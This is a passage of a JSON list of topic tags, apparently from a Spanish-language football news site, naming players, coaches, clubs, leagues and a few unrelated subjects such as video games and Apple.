B"},{"term":"Alexis Mavridis"},{"term":"Altimira"},{"term":"Amelia"},{"term":"Angulo"},{"term":"Antwerp"},{"term":"Aquino"},{"term":"Aranda"},{"term":"Arconada"},{"term":"Atlético Carranque"},{"term":"Ayala"},{"term":"Ayestaran"},{"term":"Bakambu"},{"term":"Bari"},{"term":"Barros Schelotto"},{"term":"Barça"},{"term":"Bebé"},{"term":"Belhanda"},{"term":"Bellerín"},{"term":"Ben Yedder"},{"term":"Bernardi"},{"term":"Bielsa"},{"term":"Bolatti"},{"term":"Borja Fernández"},{"term":"Braian Rodríguez"},{"term":"Bulgaria"},{"term":"Burkina Faso"},{"term":"CD Calahorra"},{"term":"CSKA Sofia"},{"term":"Cabral"},{"term":"Cadena Ser"},{"term":"CaixaBank"},{"term":"Calderón"},{"term":"Cambiasso"},{"term":"Canario"},{"term":"Cani"},{"term":"Capa"},{"term":"Carles Puyol"},{"term":"Carlos Martínez"},{"term":"Caro"},{"term":"Carrizo"},{"term":"Cavenaghi"},{"term":"Cejudo"},{"term":"Celades"},{"term":"Champions"},{"term":"Champions League Femenina"},{"term":"Chevantón"},{"term":"Chipre"},{"term":"Cifuentes"},{"term":"Clement"},{"term":"Consolas"},{"term":"Criciúma"},{"term":"Cristóforo"},{"term":"Crónica"},{"term":"Cufré"},{"term":"Círculo de Brujas"},{"term":"Córdoba FS"},{"term":"Dabo"},{"term":"Daniel Larsson"},{"term":"Darmstadt 98"},{"term":"David Sánchez"},{"term":"David Vidal"},{"term":"Davis"},{"term":"De la Bella"},{"term":"Defensas"},{"term":"Defoe"},{"term":"Denis"},{"term":"Deportivo La Guaira"},{"term":"Desportivo das Aves"},{"term":"Diamanti"},{"term":"Digne"},{"term":"Diogo"},{"term":"Diogo Figueiras"},{"term":"Dioni"},{"term":"Diop"},{"term":"Dubarbier"},{"term":"Dybala"},{"term":"Edimar"},{"term":"Elano"},{"term":"Eloy Jiménez"},{"term":"Elías"},{"term":"Emanuelson"},{"term":"Emiratos Árabes Unidos"},{"term":"Emre"},{"term":"Entrenador"},{"term":"Equipaciones"},{"term":"Estadio"},{"term":"Estudiantes de Mérida"},{"term":"Ezequiel Rescaldani"},{"term":"FC Barcelona Femenino"},{"term":"FIFA 2013"},{"term":"Facundo Ferreyra"},{"term":"Federación de Peñas Malaguistas"},{"term":"Felipe"},{"term":"Ferencvaros"},{"term":"Ferguson"},{"term":"Feuillassier"},{"term":"Flamini"},{"term":"Fletcher"},{"term":"Florenzi"},{"term":"Fran Pérez"},{"term":"Fábio Coentrão"},{"term":"Gabigol"},{"term":"Gabriel Jesus"},{"term":"Gallardo"},{"term":"Genova"},{"term":"Gibraltar"},{"term":"Gibson"},{"term":"Gimnasia y Esgrima la Plata"},{"term":"Gonen"},{"term":"Grimaldo"},{"term":"Guitián"},{"term":"Guiza"},{"term":"Hamyan Al-Thani"},{"term":"Hebei China Fortune"},{"term":"Hernán Pérez"},{"term":"Hierro"},{"term":"Hiroshi Ibusuki"},{"term":"Horta"},{"term":"Hoyos"},{"term":"Hugo Mallo"},{"term":"Hugo Álvarez"},{"term":"Hélder Postiga"},{"term":"Iachini"},{"term":"Iago Falque"},{"term":"Iago Herrerín"},{"term":"Ibai Gómez"},{"term":"Inter - Milan"},{"term":"Intercambio"},{"term":"Iván Martín"},{"term":"Jaime Romero"},{"term":"Javi Navas"},{"term":"Javi Ramos"},{"term":"Jesule"},{"term":"Jesús Álvarez"},{"term":"Jiangsu Suning"},{"term":"Joan Gaspart"},{"term":"Joan Oriol"},{"term":"Joel Robles"},{"term":"Jordania"},{"term":"Jorge Messi"},{"term":"Jorge Simao"},{"term":"Jorge Wilstermann"},{"term":"Joselillo"},{"term":"José Antonio Reyes"},{"term":"José Gomes"},{"term":"José Juan Romero"},{"term":"José Miguel Campos"},{"term":"Juan Grande"},{"term":"Juan Oñate"},{"term":"Juanma"},{"term":"Juanmita"},{"term":"Julen Lobete"},{"term":"Juninho"},{"term":"Kakuta"},{"term":"Kalou"},{"term":"Karlsruhe"},{"term":"Koscielny"},{"term":"Kubo"},{"term":"LaLiga2"},{"term":"Larissa"},{"term":"Larrazabal"},{"term":"Larrivey"},{"term":"Lasarte"},{"term":"Layhoon Chan"},{"term":"Leganés B"},{"term":"Lenglet"},{"term":"Lennon"},{"term":"Liechtenstein"},{"term":"Lillo"},{"term":"Lolo Pavón"},{"term":"Lopera"},{"term":"Lotina"},{"term":"Lucas"},{"term":"Lucas Hernández"},{"term":"Luis García"},{"term":"Luisinho"},{"term":"Maduro"},{"term":"Mahrez"},{"term":"Maldini"},{"term":"Manu"},{"term":"Manu Sánchez"},{"term":"Manuel Pablo"},{"term":"Marco Motta"},{"term":"Marco Silva"},{"term":"Marcos Asensio"},{"term":"Mariano Andújar"},{"term":"Mario Gotze"},{"term":"Marlon"},{"term":"Martos CD"},{"term":"Martín Aguilar"},{"term":"Matilla"},{"term":"Mbokani"},{"term":"McManaman"},{"term":"Medio"},{"term":"Mejías"},{"term":"Michael Laudrup"},{"term":"Microsoft"},{"term":"Miguel"},{"term":"Miguel Álvarez"},{"term":"Miguel Ángel Portugal"},{"term":"Mikel Merino"},{"term":"Mikel Rico"},{"term":"Milik"},{"term":"Mitroglou"},{"term":"Monaco"},{"term":"Morcillo"},{"term":"Moutinho"},{"term":"Muslera"},{"term":"Mutilvera"},{"term":"N'Koulou"},{"term":"N'Zonzi"},{"term":"Nano"},{"term":"Nené"},{"term":"Newcastle Jets"},{"term":"Newell’s Old Boys"},{"term":"News-Fútbol"},{"term":"Nicolás Otamendi"},{"term":"Noelia Losada"},{"term":"Nolaskoain"},{"term":"Notiias"},{"term":"Náutico"},{"term":"Obi Mikel"},{"term":"Ofertas"},{"term":"Olhanense"},{"term":"Omar Ramos"},{"term":"Omonia Nicosia"},{"term":"Onyewu"},{"term":"Ourense CF"},{"term":"PES 2012"},{"term":"PES 2020"},{"term":"Pablo Arriaza"},{"term":"Paco González"},{"term":"Pandiani"},{"term":"Pareja"},{"term":"Paris Saint-Germain"},{"term":"Paul Scholes"},{"term":"Paula Fernández"},{"term":"Pavlyuchenko"},{"term":"Payet"},{"term":"Pedraza"},{"term":"Pedro Ríos"},{"term":"Pedro Sánchez"},{"term":"Perea"},{"term":"Phil Jones"},{"term":"Pires"},{"term":"Portu"},{"term":"Prat"},{"term":"Premier League Rusa"},{"term":"Primera Femenina"},{"term":"Puga"},{"term":"QSI"},{"term":"Queiroz"},{"term":"Radja Nainggolan"},{"term":"Ramsey"},{"term":"Robert Ibáñez"},{"term":"Roberto Santamaría"},{"term":"Roberts"},{"term":"Rojas"},{"term":"Romagnoli"},{"term":"Romaric"},{"term":"Rubin Kazán"},{"term":"Rubén Albés"},{"term":"Rubén García"},{"term":"Sadiq"},{"term":"Salah"},{"term":"Salamanca CF"},{"term":"Salesianos Puertollano"},{"term":"Samaras"},{"term":"San Jose Earthquakes"},{"term":"Santa Teresa"},{"term":"Savic"},{"term":"Saúl Berjón"},{"term":"Se queda"},{"term":"Segunda División FS"},{"term":"Seoane"},{"term":"Sergio Tejera"},{"term":"Shandong Luneng"},{"term":"Shaw"},{"term":"Shearer"},{"term":"Simón Moreno"},{"term":"Sinclair"},{"term":"Sokratis"},{"term":"Soler"},{"term":"Sporting Kansas City"},{"term":"Susaeta"},{"term":"Tevenet"},{"term":"Theo Hernández"},{"term":"Torreblanca Melilla"},{"term":"Townsend"},{"term":"Trashorras"},{"term":"Troyes"},{"term":"Trémoulinas"},{"term":"Tuchel"},{"term":"Turan"},{"term":"UD Granadilla Tenerife"},{"term":"UE Castelldefels"},{"term":"UEFA Youth League"},{"term":"Ujfalusi"},{"term":"Unai Núñez"},{"term":"Ustari"},{"term":"Utebo"},{"term":"Valdes"},{"term":"Vergini"},{"term":"Verón"},{"term":"Vialli"},{"term":"Videoconsolas"},{"term":"Vilanova"},{"term":"Villarrobledo"},{"term":"Vissel Kobe"},{"term":"Vitória de Bahia"},{"term":"Voluntari"},{"term":"Vélez Club de Fútbol"},{"term":"Víctor Borrego"},{"term":"Víctor Rodríguez"},{"term":"Wallace"},{"term":"Wanderers"},{"term":"Watzke"},{"term":"Western Sydney Wanderers"},{"term":"Wii U"},{"term":"Wilfried Bony"},{"term":"Wisla Cracovia"},{"term":"Xabi Prieto"},{"term":"Xtra Express"},{"term":"Yanga-Mbiwa"},{"term":"Yoel"},{"term":"Yuri"},{"term":"Zokora"},{"term":"Zulia"},{"term":"Álex Collado"},{"term":"Álex López"},{"term":"Álex Sánchez"},{"term":"Álvaro Jiménez"},{"term":"Ángel Recio"},{"term":"Óscar Fernández"},{"term":"AD Malaka"},{"term":"Aarón Escandell"},{"term":"Aarón Martín"},{"term":"Abbiati"},{"term":"Abdel Barrada"},{"term":"Abreu"},{"term":"Adana Demirspor"},{"term":"Adriana"},{"term":"Agentes Libres"},{"term":"Aimar Oroz"},{"term":"Aira"},{"term":"Al Nassr"},{"term":"Al Shabab"},{"term":"Alberto García"},{"term":"Aldershot Town"},{"term":"Alejandro Acejo"},{"term":"Alex Sandro"},{"term":"Alexis Trujillo"},{"term":"Alkorta"},{"term":"Almagro CF"},{"term":"Almagro FSF"},{"term":"Alzira"},{"term":"Anderson"},{"term":"André Carrillo"},{"term":"Angola"},{"term":"Anorthosis"},{"term":"Antonio Banderas"},{"term":"Antonio Luna"},{"term":"Antoñito"},{"term":"Aperribay"},{"term":"Apple"},{"term":"Areso"},{"term":"Arias"},{"term":"Aridane"},{"term":"Armenia"},{"term":"Ascoli"},{"term":"Asier Garitano"},{"term":"Asier Riesgo"},{"term":"Asprilla"},{"term":"Atlético Porcuna"},{"term":"Atlético Pulpileño"},{"term":"Atlético de Madrid Féminas"},{"term":"Aurier"},{"term":"Axel Werner"},{"term":"Aythami"},{"term":"Añón"},{"term":"Babin"},{"term":"Baja"},{"term":"Balenziaga"},{"term":"Ballack"},{"term":"Baniyas"},{"term":"Barkero"},{"term":"Batshuayi"},{"term":"Beauvue"},{"term":"Benevento"},{"term":"Bernardello"},{"term":"Biel Ribas"},{"term":"Borja Valle"},{"term":"Boxeo"},{"term":"Bradford City"},{"term":"Brahimi"},{"term":"Brandon"},{"term":"Bronzetti"},{"term":"Bruno Gama"},{"term":"Bryan Rabello"},{"term":"Bryan Zaragoza"},{"term":"Bucaramanga"},{"term":"Burdisso"},{"term":"Burgos Promesas"},{"term":"Burton Albion"},{"term":"Bury"},{"term":"Busquets"},{"term":"CD Ibiza"},{"term":"CD Quintanar del Rey"},{"term":"CD Toledo"},{"term":"CFF Cáceres"},{"term":"Caballero"},{"term":"Cabo Verde"},{"term":"Camoens Femenino"},{"term":"Cancelo"},{"term":"Carlos Dotor"},{"term":"Carlos Rodríguez"},{"term":"Casto"},{"term":"Cedric"},{"term":"Central Coast Mariners"},{"term":"Chadi Riad"},{"term":"Chantome"},{"term":"Charleroi"},{"term":"Charlie Dean"},{"term":"Chelsea Ashurst"},{"term":"Chimy Ávila"},{"term":"Chiriches"},{"term":"Clarke"},{"term":"Club Nacional"},{"term":"Community Shield"},{"term":"Competición"},{"term":"Copa de Holanda"},{"term":"Coria"},{"term":"Cracovia"},{"term":"Cristóbal Parralo"},{"term":"Cuero"},{"term":"César Sánchez"},{"term":"D'Alessandro"},{"term":"Daley Blind"},{"term":"Dani Guiza"},{"term":"Dani Olmo"},{"term":"Darmian"},{"term":"David Alaba"},{"term":"David Cabello"},{"term":"Davies"},{"term":"Del Horno"},{"term":"Dempsey"},{"term":"Deportes Tolima"},{"term":"Diego Reyes"},{"term":"Donovan"},{"term":"Douglas Haig"},{"term":"Dudek"},{"term":"Duff"},{"term":"Eddy Silvestre"},{"term":"Eder"},{"term":"El Arabi"},{"term":"El Kanka"},{"term":"Elche Femenino"},{"term":"Eljero Elia"},{"term":"Emiliano Insúa"},{"term":"Emmen"},{"term":"Eneko Jauregi"},{"term":"Enes Unal"},{"term":"Enrique Martín"},{"term":"Enzo Zidane"},{"term":"Ersan Gülüm"},{"term":"Esbjerg"},{"term":"Eslovenia"},{"term":"Eusebio Sacristán"},{"term":"F.C."},{"term":"F.C. Barcelona-Real Madrid"},{"term":"F1"},{"term":"F:C. Barcelona"},{"term":"FIFA 18"},{"term":"FIFA 2018"},{"term":"Fabinho"},{"term":"Fabián Ruiz"},{"term":"Falcioni"},{"term":"Farinós"},{"term":"Fausto Rossi"},{"term":"Favre"},{"term":"Fede Vico"},{"term":"Ferdinand"},{"term":"Fernando Tissone"},{"term":"Fernández Romo"},{"term":"Ferreira-Carrasco"},{"term":"Fichaje"},{"term":"Flaño"},{"term":"Florin Andone"},{"term":"Fran Rico"},{"term":"Francisco Portillo"},{"term":"Fórmula 1"},{"term":"Fútbol Draft"},{"term":"Garrido"},{"term":"Gaspart"},{"term":"Gerard Moreno"},{"term":"Gomis"},{"term":"Gonzalo Hervás"},{"term":"Gonzalo Rodriguez"},{"term":"Grada de Animación"},{"term":"Green"},{"term":"Gremio"},{"term":"Guidetti"},{"term":"Gurpegui"},{"term":"Gálvez"},{"term":"Hammarby"},{"term":"Handanovic"},{"term":"Heidenheim"},{"term":"Heitinga"},{"term":"Helsingborg"},{"term":"Higinio"},{"term":"Hugo Rodríguez"},{"term":"Huracán Valencia"},{"term":"I Trofeo Carranza"},{"term":"Imanol Alguacil"},{"term":"Imanol García"},{"term":"Independiente"},{"term":"Independiente de Santa Fe"},{"term":"Irak"},{"term":"Ismael"},{"term":"Iván Pérez"},{"term":"Iñigo López"},{"term":"Iñigo Ruiz de Galarreta"},{"term":"Javier Añón"},{"term":"Javilillo"},{"term":"Jefferson Montero"},{"term":"Jelavic"},{"term":"Jesús Vázquez"},{"term":"Jimenez"},{"term":"Joao Moutinho"},{"term":"Joel"},{"term":"John Terry"},{"term":"Johor"},{"term":"Jonny"},{"term":"Jorge Lorenzo"},{"term":"Jorginho"},{"term":"Joseba Etxeberria"},{"term":"Josete"},{"term":"José Bordalás"},{"term":"José Fernández"},{"term":"José Luis Oltra"},{"term":"José Ángel Pozo"},{"term":"Joventut d'Elx"},{"term":"Juan"},{"term":"Juan Domínguez"},{"term":"Juan Quintero"},{"term":"Juanmi Callejón"},{"term":"Julen Guerrero"},{"term":"Julio de Dios"},{"term":"Kaboul"},{"term":"Kalas"},{"term":"Kalinic"},{"term":"Kanouté"},{"term":"Kelme"},{"term":"Kiko Olivas"},{"term":"Kluivert"},{"term":"Kodi"},{"term":"Kodro"},{"term":"Kovac"},{"term":"Kramaric"},{"term":"Lacina Traoré"},{"term":"Lausanne"},{"term":"Leandro Damião"},{"term":"Leo Franco"},{"term":"Lituania"},{"term":"Lizoain"},{"term":"Lluís Carreras"},{"term":"Loja FS"},{"term":"Lolo Reyes"},{"term":"Lucas Boyé"},{"term":"Luis Bueno"},{"term":"Luis César Sampedro"},{"term":"Lukasz Piszczek"},{"term":"Luque"},{"term":"Luuk de Jong"},{"term":"López Nieto"},{"term":"Maksimovic"},{"term":"Malta"},{"term":"Manolo Márquez"},{"term":"Marc Bertrán"},{"term":"Marcos Llorente"},{"term":"Mariga"},{"term":"Marin"},{"term":"Mario"},{"term":"Markovic"},{"term":"Marta Cazalla"},{"term":"Martos"},{"term":"Mateo García"},{"term":"Mathieu Debuchy"},{"term":"Mathijsen"},{"term":"Matías Silvestre"},{"term":"Mauritania"},{"term":"Maurício"},{"term":"Mechelen"},{"term":"Medjani"},{"term":"Medrán"},{"term":"Meireles"},{"term":"Mendy"},{"term":"Menosse"},{"term":"Mere"},{"term":"Metzelder"},{"term":"Meza"},{"term":"Micael"},{"term":"Michel"},{"term":"Miguel Lopes"},{"term":"Miquel Soler"},{"term":"Mitrovic"},{"term":"Mojica"},{"term":"Molinaro"},{"term":"Monachil 2013"},{"term":"Monagas SC"},{"term":"Monk"},{"term":"MotoGP"},{"term":"Moyá"},{"term":"Mundial 2022"},{"term":"Mundial 2030"},{"term":"Mundial Sub-20"},{"term":"Mutu"},{"term":"Málaga City"},{"term":"Málaga Futsal"},{"term":"NAC de Breda"},{"term":"Nagore"},{"term":"Navalcarnero"},{"term":"New England Revolution"},{"term":"Niang"},{"term":"Nico González"},{"term":"Nihat"},{"term":"Nocerino"},{"term":"Noticias de Apple"},{"term":"Novara"},{"term":"Nsue"},{"term":"Nueva Chicago"},{"term":"Náxara"},{"term":"Nélson Oliveira"},{"term":"O'Neill"},{"term":"OS Belenenses"},{"term":"Ogbonna"},{"term":"Oldham Athletic"},{"term":"Ollero"},{"term":"Owusu-Abeyie"},{"term":"PAOK"},{"term":"PES League"},{"term":"Pablo Clavería"},{"term":"Padilla"},{"term":"Palencia"},{"term":"Panetolikos"},{"term":"Papu Gómez"},{"term":"Parejo"},{"term":"Patrick Soko"},{"term":"Pau Gasol"},{"term":"Paul"},{"term":"Pavón"},{"term":"Paysandu"},{"term":"Pedrinho"},{"term":"Pedro Mendes"},{"term":"Pep Martí"},{"term":"Pere Milla"},{"term":"Perth Glory"},{"term":"Peter Crouch"},{"term":"Pienaar"},{"term":"Poli Timisoara"},{"term":"Popa"},{"term":"Port Vale"},{"term":"Postigo"},{"term":"Pro Evolution Soccer 2015"},{"term":"Puente Genil"},{"term":"Qasmi"},{"term":"Qatar Airways"},{"term":"Quim Machado"},{"term":"Radomir Antic"},{"term":"Rafa"},{"term":"Rafael Da Silva"},{"term":"Rakitskiy"},{"term":"Ral Madrid"},{"term":"Raúl Navas"},{"term":"Raúl de Tomás"},{"term":"Real Avilés Industrial"},{"term":"Real Madrid-Barcelona"},{"term":"Real Madrid-Tottenham"},{"term":"Real Potosí"},{"term":"René"},{"term":"Robbie Keane"},{"term":"Robert"},{"term":"Rose"},{"term":"Royal Antwerp"},{"term":"Sabaly"},{"term":"Saint-Etienne"},{"term":"Salamanca"},{"term":"Samba"},{"term":"San Fernando CD"},{"term":"San Sebastián de los Reyes"},{"term":"Santana"},{"term":"Schreuder"},{"term":"Sergio Díaz"},{"term":"Sergio Molina"},{"term":"Sergio Sanchez"},{"term":"Sergio Álvarez"},{"term":"Seri"},{"term":"Servette"},{"term":"Sevilla FC"},{"term":"Shevchenko"},{"term":"Simao"},{"term":"Slavia de Praga"},{"term":"Song"},{"term":"Soriano"},{"term":"Sporting de Cristal"},{"term":"Squillaci"},{"term":"St. Pauli"},{"term":"Stabaek"},{"term":"Sturridge"},{"term":"Super Lig"},{"term":"Superliga"},{"term":"Sylvinho"},{"term":"Takioullah"},{"term":"Tarek"},{"term":"Taylor"},{"term":"Tenerife B"},{"term":"Terrasa"},{"term":"Tim Wiese"},{"term":"Tiro Pichón"},{"term":"Torneo MIC"},{"term":"Torre Levante"},{"term":"Toshack"},{"term":"Transferibles"},{"term":"Trejo"},{"term":"UB Conquense"},{"term":"UD Almería"},{"term":"UE Olot"},{"term":"Unai García"},{"term":"Under Armour"},{"term":"Uniao Madeira"},{"term":"Universidad Católica de Ecuador"},{"term":"Universidad de Concepción"},{"term":"Valencia B"},{"term":"Valencia-Real Madrid"},{"term":"Van Ginkel"},{"term":"Var"},{"term":"Videoton"},{"term":"Vila Nova"},{"term":"Vitória Guimaraes"},{"term":"Vitória Setúbal"},{"term":"Vivian"},{"term":"Vélez"},{"term":"Vídeo"},{"term":"Wagner Ribeiro"},{"term":"Warnock"},{"term":"Wass"},{"term":"Westerlo"},{"term":"Zenga"},{"term":"Zhirkov"},{"term":"Zouma"},{"term":"Zuculini"},{"term":"eFootball PES 2020"},{"term":"iOS"},{"term":"unai emery"},{"term":"Álex Padilla"},{"term":"Ángel López"},{"term":"Ángel Robles"},{"term":"Ávalos Barrera"},{"term":"Óscar González"},{"term":"."},{"term":"20 fichajes"},{"term":"AE Prat"},{"term":"ATM Broadcast"},{"term":"Abel Resino"},{"term":"Adidas Gamedayplus"},{"term":"Agostinho Cá"},{"term":"Aitor Fernández"},{"term":"Al-Ain"},{"term":"Alan Godoy"},{"term":"Alavés B"},{"term":"Alberto"},{"term":"Alberto Quintana"},{"term":"Alianza Petrolera"},{"term":"Alineacion"},{"term":"Allan"},{"term":"Altas"},{"term":"Altas y Bajas"},{"term":"Alvarado"},{"term":"Anthony Annan"},{"term":"Antic"},{"term":"Antonio Benítez"},{"term":"Antonio Calderón"},{"term":"Antonio Mohamed"},{"term":"Antonio Romero"},{"term":"Antonio de la Torre"},{"term":"Arambarri"},{"term":"Araujo"},{"term":"Arenas"},{"term":"Armero"},{"term":"Arnautovic"},{"term":"Arraijanal"},{"term":"Athletico Paranaense"},{"term":"Atlante"},{"term":"Atlètic Lleida"},{"term":"Atlético Málaga B"},{"term":"Atlético Tordesillas"},{"term":"Atlético de Pinto"},{"term":"Atlético de San Luis"},{"term":"Augusto Batalla"},{"term":"Aurtenetxe"},{"term":"Azerbaiyán"},{"term":"Baha"},{"term":"Baird"},{"term":"Balta"},{"term":"Barbastro"},{"term":"Barkley"},{"term":"Barrada"},{"term":"Barry"},{"term":"Bartosz Salamon"},{"term":"Barzagli"},{"term":"Bauza"},{"term":"Beerschot"},{"term":"Beijing Guoan"},{"term":"Belgica"},{"term":"Belluschi"},{"term":"Benedito"},{"term":"Berto Cayarga"},{"term":"Bilardo"},{"term":"Bilic"},{"term":"Birmingham"},{"term":"Boakye"},{"term":"Boca Unidos"},{"term":"Bojinov"},{"term":"Borja Jiménez"},{"term":"Borja Viguera"},{"term":"Breno"},{"term":"Brisbane Roar"},{"term":"Bruma"},{"term":"Bruno Ribeiro"},{"term":"Bruno Zuculini"},{"term":"Burgos CF"},{"term":"CA Antoniano"},{"term":"CD Alfaro"},{"term":"CD Arenteiro"},{"term":"CD Gerena"},{"term":"CD Hércules"},{"term":"CD Ronda"},{"term":"CDA Navalcarnero"},{"term":"CE Sabadell"},{"term":"CF Montréal"},{"term":"Cabrera"},{"term":"Caceres"},{"term":"Cadiz"},{"term":"Calahorra"},{"term":"Calavera"},{"term":"Cambridge United"},{"term":"Camoranesi"},{"term":"Campuzano"},{"term":"Canal Sur"},{"term":"Canillas"},{"term":"Cannavaro"},{"term":"Cantero"},{"term":"Cantona"},{"term":"Carlos Queiroz"},{"term":"Carlos Terrazas"},{"term":"Carlton Cole"},{"term":"Carmelo del Pozo"},{"term":"Carrick"},{"term":"Castillo"},{"term":"Castore"},{"term":"Catalunya"},{"term":"Cataluña"},{"term":"Cerezo Osaka"},{"term":"Cesena"},{"term":"Chambers"},{"term":"Champions League Femenino"},{"term":"Chiapas"},{"term":"Christian Bravo"},{"term":"Chuli"},{"term":"Ché que jugón"},{"term":"Ciani"},{"term":"Ciclismo"},{"term":"Cigarrillos electrónicos"},{"term":"Ciudad de Murcia"},{"term":"Claudio Vivas"},{"term":"Clayton"},{"term":"Clerc"},{"term":"Club Almagro"},{"term":"Coco"},{"term":"Codina"},{"term":"Comunicaciones"},{"term":"Congo"},{"term":"Copa Catalunya"},{"term":"Copa Sudamericana"},{"term":"Cordón"},{"term":"Coudet"},{"term":"Cristaldo"},{"term":"Cristian Espinoza"},{"term":"Cristian Herrera"},{"term":"Cristian Álvarez"},{"term":"Cristovao Borges"},{"term":"Cristóbal"},{"term":"Curro Sánchez"},{"term":"César Remón"},{"term":"D'Onofrio"},{"term":"Dani Benítez"},{"term":"Dani Rodríguez"},{"term":"Dani Strindholm"},{"term":"Danny"},{"term":"Dante"},{"term":"Darmstadt"},{"term":"Darwin Machís"},{"term":"David Ramos"},{"term":"De Los Santos"},{"term":"De la Fuente Ramos"},{"term":"De las Cuevas"},{"term":"Debuchy"},{"term":"Dejan Lovren"},{"term":"Deportes Temuco"},{"term":"Deportivo Anzoátegui"},{"term":"Desvinculación"},{"term":"Di Canio"},{"term":"Di Maria"},{"term":"Diaby"},{"term":"Diego Aguirre"},{"term":"Diego Poyet"},{"term":"Diego Rodríguez"},{"term":"Digard"},{"term":"Dinamo Moscú"},{"term":"Diputación"},{"term":"Diputación de Málaga"},{"term":"Djuricic"},{"term":"Doblas"},{"term":"Dongou"},{"term":"Dorado"},{"term":"Dorlan Pabón"},{"term":"Duarte"},{"term":"Durán"},{"term":"Dyer"},{"term":"Dória"},{"term":"Eder Sarabia"},{"term":"Edu Bedia"},{"term":"Eduardo"},{"term":"Efraín Juárez"},{"term":"Eintracht Braunschweig"},{"term":"Ejido FSF"},{"term":"El Titular"},{"term":"El Zhar"},{"term":"Elecciones"},{"term":"Elijah Gift"},{"term":"Elías Bendodo"},{"term":"Embarba"},{"term":"Emre Mor"},{"term":"Enric Gallego"},{"term":"Enrique Ruiz"},{"term":"Equipo News-Futbol"},{"term":"Erwin Sánchez"},{"term":"Escobar"},{"term":"Europeo Sub-21"},{"term":"F.C. Barcelona-Espanyol"},{"term":"FC Juárez"},{"term":"FC Kairat"},{"term":"FC Marbellí"},{"term":"FC Tokyo"},{"term":"FC Zúrich"},{"term":"FCSB"},{"term":"FIFA 14 Ultima Team"},{"term":"Fabricio"},{"term":"Falcón"},{"term":"Fase de Clasificación"},{"term":"Federico Fernández"},{"term":"Felipe Gutiérrez"},{"term":"Ferencváros"},{"term":"Fernando Escribano"},{"term":"Fernando Soriano"},{"term":"Fondo Sur"},{"term":"Forestieri"},{"term":"Forster"},{"term":"Fran Carles"},{"term":"Francisco Bravo"},{"term":"Francisco Rodríguez"},{"term":"Fuchs"},{"term":"Fuentes"},{"term":"Fundación Albacete"},{"term":"Funes Mori"},{"term":"Futre"},{"term":"Fénix"},{"term":"Gabbiadini"},{"term":"Gabriel Paulista"},{"term":"Gamba Osaka"},{"term":"Gasperini"},{"term":"Gavilán"},{"term":"Gençlerbirligi"},{"term":"Gerard Valentín"},{"term":"Gerena"},{"term":"Germán Parreño"},{"term":"Geromel"},{"term":"Getafe-Real Madrid"},{"term":"Ghilas"},{"term":"Gil Manzano"},{"term":"Gillingham"},{"term":"Gilson Kleina"},{"term":"Gimnasia de la Plata"},{"term":"Giovanni Simeone"},{"term":"Gira del Barça"},{"term":"Gira del Real Madrid"},{"term":"Girondins Burdeos"},{"term":"Given"},{"term":"Golden Boy"},{"term":"Gonzalo Arconada"},{"term":"Gonzalo Bueno"},{"term":"Gonzalo Castro"},{"term":"Gonzalo Verdú"},{"term":"Gonzalo Villar"},{"term":"Gorosabel"},{"term":"Graham"},{"term":"Granadilla Tenerife B"},{"term":"Grasshopper"},{"term":"Grimsby Town"},{"term":"Grinberg"},{"term":"Gudelj"},{"term":"Guido"},{"term":"Guizhou Hengfeng"},{"term":"Gullit"},{"term":"Gustavo Poyet"},{"term":"Göteborg"},{"term":"Götze"},{"term":"Haaland"},{"term":"Haro"},{"term":"Hartlepool United"},{"term":"Helsinki"},{"term":"Hodgson"},{"term":"Huijsen"},{"term":"Huub Stevens"},{"term":"Huércal-Overa"},{"term":"Héctor Rodas"},{"term":"Hélton"},{"term":"Ibai Llanos"},{"term":"Iberostar Tenerife"},{"term":"Ifrán"},{"term":"Igor Akinfeev"},{"term":"Igor Oyono"},{"term":"Imaz"},{"term":"Independiente Santa Fe"},{"term":"Inui"},{"term":"Iriney"},{"term":"Iriondo"},{"term":"Isi"},{"term":"Iván Martos"},{"term":"Iván Peláez"},{"term":"Iván Sánchez"},{"term":"Jablonec"},{"term":"Jagoba Arrasate"},{"term":"Jaguares de Córdoba"},{"term":"Jairo Izquierdo"},{"term":"Javi Chica"},{"term":"Javi Moreno"},{"term":"Javi Ros"},{"term":"Javier Faus"},{"term":"Javier Fernández"},{"term":"Jefferson"},{"term":"Jeremie Bela"},{"term":"Jesus Gamez"},{"term":"Joao Mario"},{"term":"Joao Pedro"},{"term":"Joinville"},{"term":"Jokanovic"},{"term":"Jon García"},{"term":"Jon Morcillo"},{"term":"Jony Rodríguez"},{"term":"Jorge Barba"},{"term":"Jorge Herrando"},{"term":"Jornada 17"},{"term":"Jorquera"},{"term":"José Antonio Camacho"},{"term":"José Luis Martí"},{"term":"José Manuel Casado"},{"term":"José Peseiro"},{"term":"Jota"},{"term":"Juan Carlos Ollero"},{"term":"Juan Pablo"},{"term":"Juan Sabas"},{"term":"Juan Villar"},{"term":"Juanfran García"},{"term":"Juanjo"},{"term":"Juanlu"},{"term":"Julen Agirrezabala"},{"term":"Julen Jon Guerrero"},{"term":"Julio Martínez"},{"term":"Junior de Barranquilla"},{"term":"Juric"},{"term":"Júlio César"},{"term":"Kahn"},{"term":"Kamara"},{"term":"Kane"},{"term":"Kanté"},{"term":"Kedeke"},{"term":"Keidi Baré"},{"term":"Kempes"},{"term":"Kike López"},{"term":"Koke Vegas"},{"term":"Korkut"},{"term":"Kortrijk"},{"term":"LDU Quito"},{"term":"La Caixa"},{"term":"La Gazzetta dello Sport"},{"term":"La Serena"},{"term":"Lamah"},{"term":"Lanzini"},{"term":"Lara"},{"term":"Leali"},{"term":"Leo Messi"},{"term":"Levante Femenino B"},{"term":"Lia BBVA"},{"term":"Liga Belga"},{"term":"Liga Jupiler Pro"},{"term":"Liga World"},{"term":"Liga de Argentina"},{"term":"Liga de Escocia"},{"term":"Lima"},{"term":"Linares"},{"term":"Lito Vidigal"},{"term":"Livorno"},{"term":"Logroñes"},{"term":"Lora"},{"term":"Los Barrios"},{"term":"Lucas Leiva"},{"term":"Luhukay"},{"term":"Luis Antonio Valencia"},{"term":"Luis Martins"},{"term":"Luis Rioja"},{"term":"Léo"},{"term":"Maccabi Haifa"},{"term":"Macedo"},{"term":"Machín"},{"term":"Mackay"},{"term":"Madrid"},{"term":"Madrid CFF B"},{"term":"Magath"},{"term":"Makelele"},{"term":"Mallorca B"},{"term":"Mandiá"},{"term":"Manolo Preciado"},{"term":"Manu Lanzarote"},{"term":"Manucho"},{"term":"Manuel Sánchez"},{"term":"Mar Menor"},{"term":"Marcelo Díaz"},{"term":"Marcelo Oliveira"},{"term":"Marcos Senna"},{"term":"Mariano Díaz"},{"term":"Mario Bermejo"},{"term":"Mario Da 